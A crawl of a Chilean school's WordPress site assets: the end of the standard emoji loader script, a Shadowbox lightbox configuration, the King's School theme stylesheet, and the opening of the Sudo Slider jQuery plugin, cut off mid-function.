const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingsschoolcordillera.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: img -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#000000",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: false,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->


</html>


--- FILE ---
content_type: text/css
request_url: https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/style.css
body_size: 2956
content:
/*
Theme Name: Tema King's School
Theme URI: 
Description: Un tema creado para colegios King's School
Author: Mesa 22
Author URI: http://www.mesa22.cl
Version: 1.0
*/


@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);

body {
	font-family: 'Open Sans', sans-serif;
	margin: 0px;
	background-image: url('images/bg.png');
	background-repeat: repeat-x;
}

.header {
width: 960px;
height: 150px;
display: block;
margin-left: auto;
margin-right: auto;
}

.header ul {
margin: 0px;
padding: 0px;
}
 	
.header li {
list-style: none;
float: left;
width: 33%;
height: 150px;
}

.insignea {
float: left;
}

.logo {
display: block;
width: 500px;
margin-left: auto;
margin-right: auto;
}

.menu {
margin-top: 5px;
}

#menu-principal {
display: block;
width: 680px;
height: 40px;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
padding: 5px;
}

#menu-principal ul {
list-style: none;
padding-left: 0px;
padding-top: 5px;
height: 40px;
margin: 0px;
}

#menu-principal li {
display: block;
width: auto;
font-size: 16px;
color: #FFF;
font-weight: 300;
float: left;
text-shadow: 0px 1px 2px #333;
}

#menu-principal li a {
display: inline-block;
color: #FFF;
font-weight: 400;
text-decoration: none;
width: auto;
height: 30px;
padding-left: 20px;
padding-right: 20px;
cursor: pointer;
}

#menu-principal li a:hover {
color: #ccc;
width: 90%;
}

.current_page_item a {
color: #303030 !important;
width: 90% !important;
}

current-menu-parent a {
color: #303030;
width: 90% !important;
}

#menu-principal li:hover .drop{
display:block;
}

.drop {
display: none;
position: absolute;
width: 200px;
background-color: #F1F1F1;
z-index: 99999999999999;
margin-left: 0px !important;
margin-top: 0px !important;
box-shadow: 0px 2px 5px #555;
}

.drop li {
display: inline-block !important;
font-size: 14px !important;
float: left !important;
list-style: none;
width: 200px !important;
text-transform: uppercase !important;
text-align: left !important;
border-bottom: 1px #999 dotted;
}

.drop li a {
display: inline-block !important;
width: 180px !important;
font-size: 10px !important;
font-weight: 300 !important;
color: #333 !important;
padding-left: 10px !important;
padding-top: 5px;
padding-right: 10px !important;
text-shadow: none;
}

.drop li a:hover {
color: #009fff !important;
}

.sub {
font-family: Tahoma;
font-weight: 300;
font-size: 11px;
color: #999;
text-transform: none;
padding-left: 0px;
}

.list {
padding-left: 0px;
}

.contenido {
display: block;
width: 960px;
margin-left: auto;
margin-right: auto;
}

.slide {
width: 960px;
height: 280px;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
background-color: #CCC;
}

.page-content {
display: inline-block;
width: 940px;
background-color: #ebebeb;
padding: 10px;
margin-bottom: 20px;
border-top: 1px #999 solid;
border-bottom: 1px #CCC solid;
}

.post-contenido {
display: inline-block;
width: 940px;
background-color: #ebebeb;
padding: 10px;
margin-bottom: 20px;
border-top: 1px #999 solid;
border-bottom: 1px #CCC solid;
font-size: 12px;
color: #555;

}

.sidebar {
float: right;
width: 250px;
min-height: 640px;
/*border-left: 1px solid #ccc;*/
}

.video {
float: left;
width: 668px;
height: 285px;
margin-bottom: 10px;
padding-top: 5px;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 35px;
background-color: #FFF;
background-image: url('images/video-shadow.png');
background-repeat: no-repeat;
background-position: bottom center;
}

.video ul {
padding: 0px;
margin: 0px;
}

.video li:nth-child(odd) {
width: 218px;
height: 280px;
list-style: none;
float: left;
padding-right: 10px;
}

.video li:nth-child(even) {
width: 440px;
height: 280px;
display: inline-block;
list-style: none;
float: left;
background-color: #ccc;
}


.entradas {
float: left;
display: block;
width: 678px;
}

.entradas ul {
padding: 0px;
margin: 0px;
}

.entradas li {
list-style: none;
float: left;
width: 220px;
height: 250px;
padding: 3px;
}

.entradas img {
width: 217px;
height: 140px;
}

.mini-resena {
float: left;	
font-size: 11px;
/*text-align: justify;*/
color: #777;
line-height: 14px;
margin-top: 0px;
margin-bottom: 10px;
padding-right: 5px;
height: 50px;
}

.titulo-seccion {
float: left;
font-size: 18px;
font-weight: 600;
color: #022B67;
text-shadow: 0px 0px 1px #999;
display: inline-block;
margin-bottom: 20px;
text-transform: uppercase;
}

.vertodas a {
float: right;
font-size: 12px;
margin-right: 20px;
text-decoration: none;
color: #022B67;
font-weight: bold;
}

h1 {
color: #022B67;
}

h2 {
color: #022B67;
}

h3 {
color: #022B67;
}

h4 {
color: #022B67;
}

h5 {
color: #022B67;
}

h6 {
color: #022B67;
}

span.current {
color: #fff;
background-color: #004E06 !important;
}

.titulo-entrada {
float: left;
font-size: 14px;
color: #022B67;
}

.titulo-entrada a {
font-size: 14px;
color: #022B67;	
text-decoration: none;
}

.sp-title {
font-size: 14px;
color: #022B67;	
text-decoration: none;	
}

.sp-excerpt {
font-size: 11px;
color: #777;
line-height: 14px;
}

.footer {
background: url('images/footerbg.png');
border-top: 1px #999 solid;
}


.mod-slider {
margin: 0px;
width: 960px;
height: 280px;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}

#slide {
margin: 0px;
width: 960px;
height: 280px;
display: block;
z-index: -10;
}

#slide img{
    border:none;
	width:960px; 
	position:relative; 
	top:0px;
}

#slide ul, #slide li{
    position:relative;
    margin:0;
    padding:0;
    list-style:none;
    display:block;
	height: 280px; 
	overflow:hidden; 
}
#slide li { 
    width:960px;
    overflow:hidden; 
	position:relative;
}

#control-slide {
width: 960px;
display: block;
margin-top: -160px;
position: absolute;
z-index: 5;
opacity: 0.5;
}

#control-slide a.prevBtn {
float: left;
background-image: url('images/control-left.jpg');
width: 46px;
height: 66px;
}

#control-slide a.nextBtn {
float: right;
background-image: url('images/control-right.jpg');
width: 46px;
height: 66px;s
}	

.credits {
color: #022B67;
font-size: 10px;
display: block;
width: 960px;
margin-right: auto;
margin-left: auto;
padding-top: 10px;
padding-bottom: 50px;
}

.copy-left {
float: left;
}

.copy-right {
float: right;
}

a.btn-large {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;	
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
background-color: #034577;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
border: 1px solid #174a2e;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-large {
color: #FFBF00;
}

a.btn-large-red {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;	
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
background-color: #F00;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
border: 1px solid #F00;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-large-red {
color: #FDDF01;
}

.mod-leones {
float: right;
width: 220px;
height: 310px;
margin-left: auto;
text-align: center;
}

#leones {
margin-left: auto;
margin-right: auto;
}

#leones img{
    border:none;
	width:220px;
	height: 290px;
	position:relative; 
	top:0px;
}

#leones ul, #leones li{

    position:relative;
    margin:0;
    padding:0;
    list-style:none;
    display:block;
	height: 290px; 
	overflow:hidden; 
}

#leones li { 
    width:220px;
    overflow:hidden;
	position:relative;
}

#control-leones {
	display: none;
}

.content-left {
float: left;
width: 678px;
border-right: 1px solid #ccc;
padding-right: 10px;
margin-bottom: 20px;
font-size: 12px;
color: #555;
min-height: 700px;
}

.paginador {
display: block;
text-align: center;
}

.contenido-galeria {
margin-left: 50px;
margin-right: 50px;
padding-left: 50px;
padding-right: 50px;
text-align: justify;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #CCC;
}

.texto-post-destacado {
background-color: #FFFCCC;
padding: 10px;
border: 1px solid #FDB600;
}

.alignleft {
float: left;
}

.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}

#sb-container {
z-index: 999999999999 !important;
}

a.btn-ligthgreen {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
background-color: #0659A8;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), inset 0 -2px 0 rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.3);
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), inset 0 -2px 0 rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.3);
border: 1px solid #0659A8;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-ligthgreen {
color: #0659A8;
}



#menu-principal-ks {
width: 800px;
margin-left: auto !important;
margin-right: auto !important;
display: block;
margin-top: 0px;
margin-bottom: 30px;
}

#cssmenu ul,
#cssmenu li,
#cssmenu span,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
}
#cssmenu {
  height: 49px;
  border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  background: #fefefe;
  background: -moz-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #eee9f0));
  background: -webkit-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -o-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -ms-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  border-bottom: 2px solid #db000b;
  width: auto;
margin-bottom: 50px;  
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  background: #fefefe;
  background: -moz-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #ececec));
  background: -webkit-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -o-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -ms-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: linear-gradient(top, #fefefe 0%, #ececec 100%);
  color: #000;
  display: inline-block;
  font-family: Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  line-height: 49px;
  padding: 0 20px;
  text-decoration: none;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul {
  /*float: left;*/
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu > ul > li > a {
  color: #000;
  font-size: 12px;
}
#cssmenu > ul > li:hover:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #db000b;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {
  border-radius: 5px 0 0 0;
  -moz-border-radius: 5px 0 0 0;
  -webkit-border-radius: 5px 0 0 0;
}
#cssmenu > ul > li.active:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #db000b;
  margin-left: -10px;
}
#cssmenu > ul > li.active > a {
  -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  background: #ececec;
  background: -moz-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ececec), color-stop(100%, #ffeeff ef));
  background: -webkit-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -o-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -ms-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
}
#cssmenu > ul > li:hover > a {
  background: #ececec;
  background: -moz-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ececec), color-stop(100%, #ffeeff ef));
  background: -webkit-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -o-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -ms-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
}
#cssmenu .has-sub {
  z-index: 10;
}
#cssmenu .has-sub:hover > ul {
  display: block;
}
#cssmenu .has-sub ul {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
}
#cssmenu .has-sub ul li {
  *margin-bottom: -1px;
}
#cssmenu .has-sub ul li a {
  background: #0958a1;
  border-bottom: 1px dotted #f9e200;
  filter: none;
  font-size: 11px;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #ffffff;
}
#cssmenu .has-sub ul li:hover a {
  background: #073c6d;
}
#cssmenu .has-sub .has-sub:hover > ul {
  display: block;
}
#cssmenu .has-sub .has-sub ul {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
}
#cssmenu .has-sub .has-sub ul li a {
  background: #a80008;
  border-bottom: 1px dotted #FFD100;
}
#cssmenu .has-sub .has-sub ul li a:hover {
  background: #FFE033;
}

.lista-utiles li {
list-style-type: square;
margin: 10px;
padding: 10px;
border-bottom: 1px dashed #999;
}

.inicioclases {
float: left;
width: 115px;
height: 150px;
background-color: #F00;
}

--- FILE ---
content_type: text/javascript
request_url: https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/js/sudo.js
body_size: 13113
content:
/*
 *  Sudo Slider ver 2.0.11 - jQuery plugin 
 *  Written by Erik Kristensen info@webbies.dk. 
 *  Based on Easy Slider 1.7 by Alen Grakalic http://cssglobe.com/post/5780/easy-slider-17-numeric-navigation-jquery-slider
 *  Although the two scripts doesn't share much code anymore. But Sudo Slider is still based on it. 
 *	
 *	 Dual licensed under the MIT
 *	 and GPL licenses.
 * 
 *	 Built for jQuery library
 *	 http://jquery.com
 *
 */
(function($)
{
	$.fn.sudoSlider = function(options)
	{
		// Saves space in the minified version.
		// It might look complicated, but it isn't. It's easy to make using "replace all" and it saves about �kb in the minified version. 
		var truev = true;
		var falsev = !truev;
		// default configuration properties 
		var defaults = {
			prevNext:          truev,
			prevHtml:          '<a href="#" class="prevBtn">&nbsp;</a>',
			nextHtml:          '<a href="#" class="nextBtn">&nbsp;</a>',
			controlsShow:      truev,
			controlsAttr:      'id="controls"',
			controlsFadeSpeed: '400',
			controlsFade:      truev,
			insertAfter:       truev,
			firstShow:         falsev,
			firstHtml:         '<a href="#" class="firstBtn"> first </a>',
			lastShow:          falsev,
			lastHtml:          '<a href="#" class="lastBtn"> last </a>',
			numericAttr:       'class="controls"',
			numericText:       ['1'],
			vertical:          falsev,
			speed:             '800',
			ease:              'swing',
			auto:              falsev,
			pause:             '2000',
			continuous:        falsev,
			clickableAni:      falsev,
			numeric:           falsev,
			updateBefore:      falsev,
			history:           falsev,
			speedhistory:      '400',
			autoheight:        truev,
			customLink:        falsev,
			fade:              falsev,
			crossFade:         truev,
			fadespeed:         '1000',
			ajax:              falsev,
			loadingText:       'Loading Content...',
			preloadAjax:       falsev,
			startSlide:        falsev,
			ajaxLoadFunction:  falsev,
			beforeAniFunc:     falsev,
			afterAniFunc:      falsev,
			uncurrentFunc:     falsev,
			currentFunc:       falsev,
			autowidth:         truev,
			slideCount:        1,
			resumePause:       falsev
		};
		var options = $.extend(defaults, options);
		
		// To make it smaller. 
		// There is a way to make it even smaller, but that doesn't work with the public functions setOption() and getOption(). 
		var option = [
			options.controlsShow, /* option[0]/*controlsShow*/
			options.controlsFadeSpeed,/* option[1]/*controlsFadeSpeed*/
			options.controlsFade,/* option[2]/*controlsFade*/
			options.insertAfter,/* option[3]/*insertAfter*/
			options.firstShow,/* option[4]/*firstShow*/
			options.lastShow,/* option[5]/*lastShow*/
			options.vertical,/* option[6]/*vertical*/
			options.speed,/* option[7]/*speed*/
			options.ease,/* option[8]/*ease*/
			options.auto,/* option[9]/*auto*/
			options.pause,/* option[10]/*pause*/
			options.continuous,/* option[11]/*continuous*/
			options.prevNext,/* option[12]/*prevNext*/
			options.numeric,/* option[13]/*numeric*/
			options.numericAttr,/* option[14]/*numericAttr*/
			options.numericText,/* option[15]/*numericText*/
			options.clickableAni,/* option[16]/*clickableAni*/
			options.history,/* option[17]/*history*/
			options.speedhistory,/* option[18]/*speedhistory*/
			options.autoheight,/* option[19]/*autoheight*/
			options.customLink,/* option[20]/*customLink*/
			options.fade,/* option[21]/*fade*/
			options.crossFade,/* option[22]/*crossFade*/
			options.fadespeed,/* option[23]/*fadespeed*/
			options.updateBefore,/* option[24]/*updateBefore*/
			options.ajax,/* option[25]/*ajax*/
			options.preloadAjax,/* option[26]/*preloadAjax*/
			options.startSlide,/* option[27]/*startSlide*/
			options.ajaxLoadFunction,/* option[28]/*ajaxLoadFunction*/
			options.beforeAniFunc,/* option[29]/*beforeAniFunc*/
			options.afterAniFunc,/* option[30]/*afterAniFunc*/
			options.uncurrentFunc,/* option[31]/*uncurrentFunc*/
			options.currentFunc,/* option[32]/*currentFunc*/
			options.prevHtml,/* option[33]/*prevHtml*/
			options.nextHtml,/* option[34]/*nextHtml*/
			options.loadingText,/* option[35]/*loadingText*/
			options.firstHtml,/* option[36]/*firstHtml*/
			options.controlsAttr,/* option[37]/*controlsAttr*/
			options.lastHtml,/* option[38]/*lastHtml*/
			options.autowidth,/*  option[39]/*autowidth*/
			options.slideCount,/*  option[40]/*slideCount*/
			options.resumePause/* option[41]/*resumePause*/
		];

		// Defining the base element. 
		// This is needed if i want to have public functions (And i want public functions).
		var baseSlider = this;
		
		return this.each(function()
		{
			/*
			 * Lets start this baby. 
			 */
			// First we declare a lot of variables. 
			// Some of the names may be long, but they get minified. 
			var init, 
				ul, 
				li, 
				liConti,
				s, 
				w, 
				h, 
				t, 
				ot, 
				nt, 
				ts, 
				clickable, 
				buttonclicked, 
				fading,
				ajaxloading, 
				autoheightdocument, 
				numericControls, 
				numericContainer, 
				destroyed, 
				fontsmoothing, 
				controls, 
				html, 
				firstbutton, 
				lastbutton, 
				nextbutton, 
				prevbutton, 
				timeout,
				destroyT,
				oldSpeed,
				dontCountinue,
				dontCountinueInit,
				obj = $(this);
			initSudoSlider(obj, falsev, falsev);
			function initSudoSlider(obj, destroyT, ajaxcallback)
			{
				//if (option[6]/*vertical*/) option[19]/*autoheight*/ = falsev; // With the new system of determining the position of the slides, this line is no longer needed. 
				destroyed = falsev; // In case this isn't the first init. 
				// There are some things we don't do at init. 
				init = truev; // I know it's an ugly workaround, but it works. 
				// If auto is on, so is continuous. (People tend to forget things they don't think about :p)
				if (option[9]/*auto*/) option[11]/*continuous*/ = truev;
				
				// Fix for nested list items
				ul = obj.children("ul");
				li = ul.children("li");
				liConti = li;
				// Some variables i'm gonna use alot. 
				s = li.length;
				// The below two lines shouldn't be necessary anymore.
				//w = li.eq(0).outerWidth(truev); // All slides must be same width, so this shouldn't be a problem. And it makes it posibble to mave multiple slides pr. "page" (2 slides in the viewport).
				//h = li.eq(0).outerHeight(truev); // Same, just the height. 
				
				// Now we are going to fix the document, if it's 'broken'. (No <ul> or no <li>). 
				// I assume that it's can only be broken, if ajax is enabled. If it's broken without Ajax being enabled, the script doesn't have anything to fill the holes. 
				if (option[25]/*ajax*/)
				{
					// Is the ul element there?
					if (ul.length == 0)
					{
						// No it's not, lets create it. 
						obj.append('<ul></ul>');
						ul = obj.children("ul");
					}
				
					// Do we have enough list elements to fill out all the ajax documents. 
					if (option[25]/*ajax*/.length > s)
					{
						// No we dont. 
						for (var i = 1; i <= option[25]/*ajax*/.length - s; i++) ul.append('<li><p>' + option[35] + '</p></li>');
						li = ul.children("li");
						s = li.length;
					}
				}				
				
				// Continuing with the variables. 
				t = 0;
				ot = t;
				nt = t;
				ts = s-1;
				
				clickable = truev;
				buttonclicked = falsev;
				fading = falsev;
				ajaxloading = falsev;
				autoheightdocument = 0;
				numericControls = new Array();
				numericContainer = falsev;
				destroyed = falsev;
				fontsmoothing = screen.fontSmoothingEnabled;
				
				// Set obj overflow to hidden (and position to relative <strike>, if fade is enabled. </strike>)
				obj.css("overflow","hidden");
				if (obj.css("position") == "static") obj.css("position","relative"); // Fixed a lot of IE6 + IE7 bugs. 
	
				// Float items to the left, and make sure that all elements are shown. 
				li.css({'float': 'left', 'display': 'block'});
				
				// Okay, now we have a lot of the variables in place, now we can check for some special conditions. 
				
				// If continuous is on, ajax is on and slideCount != 1. Then we have a problem.
				// I the most efficiant way to fix it, is to preload everything before continuing.
				if (ajaxcallback || ajaxcallback === 0){
					/* Do a check if it can continue. */ 
					if (dontCountinueInit) dontCountinueInit--;
					if (!dontCountinueInit) option[25]/*ajax*/ = falsev; // If i don't do this, the making of the continuous clones below fuck up. 
				}
				else if (option[25]/*ajax*/ && option[11]/*continuous*/ && option[40]/*slideCount*/ != 1)
				{
					// If those 3 things are truev, i basicly remove the ajax part, then continue the script. 
					
					// To do that, i have to preload everyone of them. 
					// This part is basicly a copy-paste of the preloading in the animate() function. 
					dontCountinueInit = 0;
					for (var a = 0; a < s; a++)
					{
						if (option[25]/*ajax*/[a])
						{
							ajaxLoad(a, a, falsev, 0, function(){
								initSudoSlider(obj, destroyT, a);
							});
							option[25]/*ajax*/[a] = falsev; 
							dontCountinueInit++;
						}
					}
				}
				if (!dontCountinueInit)
				{
					// The user doens't always put a text in the numericText. 
					// With this, if the user dont, the code will. 
					for(var i=0;i<s;i++)
					{
						if (option[15]/*numericText*/[i] == undefined) option[15]/*numericText*/[i] = (i+1);
						// Same thing for ajax. 
						if (option[25]/*ajax*/ && option[25]/*ajax*/[i] == undefined) option[25]/*ajax*/[i] = falsev;
					}

					// Clone elements for continuous scrolling
					if(option[11]/*continuous*/)
					{
						a = 0;
						if(option[6]/*vertical*/)
						{
							for (i = option[40]/*slideCount*/;i >= 1 ;i--)
							{
								// First we create the elements, pretending AJAX is a city in Russia. 
								// ul.prepend(li.filter(":last-child").clone().css("margin-top","-"+ h +"px"));
								var tmpchild = li.eq(-option[40]/*slideCount*/+i-1).clone();
								a = a + tmpchild.outerWidth(truev);
								tmpchild.css("margin-top","-"+ a +"px")
								ul.prepend(tmpchild);
								ul.append(li.eq(option[40]/*slideCount*/-i).clone().css({'z-index' : '0'}));
							}
						} 
						// IE6 bugs if i just use else here (atleast the IE6 in IETester (http://www.my-debugbar.com/wiki/IETester/HomePage)). No idea why, but it's IE6 and i'm not supprised. 
						if (!option[6]/*vertical*/)
						{
							for (i = option[40]/*slideCount*/;i >= 1 ;i--)
							{
								// First we create the elements, pretending AJAX is a city in Russia. 
								var tmpchild = li.eq(-option[40]/*slideCount*/+i-1).clone();
								a = a + tmpchild.outerWidth(truev);
								tmpchild.css("margin-left","-"+ a +"px")
								ul.prepend(tmpchild);
								ul.append(li.eq(option[40]/*slideCount*/-i).clone().css({'z-index' : '0'}));
							}
								
						}
						// Now, lets check if AJAX really is a city in Russia.
						if (option[25]/*ajax*/)
						{
							// Now we move from Russia back to reallity (nothing bad about the Russians, it's just a saying in Denmark.)
							// Starting with putting the first document after the last. 
							if (option[25]/*ajax*/[0]) ajaxLoad('last', 0, falsev, 0, falsev);
							// And putting the last document before the first. 
							if (option[25]/*ajax*/[s-1])
							{
								ajaxLoad('first', (s-1), falsev, 0, falsev);
								// And then preloading the last document (the same document, but into it's entended position). No need to preload the first slide, it gets loaded elsewhere. 
								ajaxLoad(ts, ts, falsev, 0, falsev);
								option[25]/*ajax*/[s-1] = falsev;
							}
						}
					}
					
					// Now that the slide content is in place, some adjustments can be made. 
					heightWidthAdjust();
					
					// And i can make this variable for later use. 
					// The variable contains every <li> element. 
					liConti = ul.children("li");
					
					// Display the controls.
					controls = falsev;
					if(option[0]/*controlsShow*/)
					{
						// Instead of just generating HTML, i make it a little smarter. 
						controls = $('<div ' + option[37]/*controlsAttr*/ + '></div>');
						if (option[3]/*insertAfter*/) $(obj).after(controls);
						else $(obj).before(controls);
						
						if(option[13]/*numeric*/) {
							numericContainer = controls.prepend('<ol '+ option[14]/*numericAttr*/ +'></ol>').children();
							var substract = option[11]/*continuous*/ ? 1 : option[40]/*slideCount*/;
							for(var i=0;i<s-substract+1;i++)
							{
								numericControls[i] = $(document.createElement("li"))
								.attr({'rel' : (i+1)})
								.html('<a href="#"><div>'+ option[15]/*numericText*/[i] +'</div></a>') 
